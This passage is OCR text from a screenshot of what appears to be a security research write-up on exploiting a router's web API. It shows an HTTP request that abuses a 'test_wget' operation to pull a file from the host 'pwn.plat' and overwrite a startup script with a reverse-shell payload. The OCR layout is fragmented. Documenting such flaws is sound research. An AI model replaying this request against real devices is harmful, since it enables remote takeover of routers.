
functions by executing a reverse shell back to port 80.
To overwrite the start_4g_entry.sh file with the reverse
shell payload, the team dispatched the following
request:
Request
GET
/cgi-bin/webapi?op=test_wget&host=pwn.plat
Host:
192.168
.1
.1
User-Agent:
Mozilla/5.0
(Macintosh;
Intel
Mac
Accept:
application/json,
text/plain,
*/*
Accept-Language:
en-US,en;q=0.5
Accept-Encoding:
gzip,
deflate
Connection:
close
Referer:
http://192.168.2.1/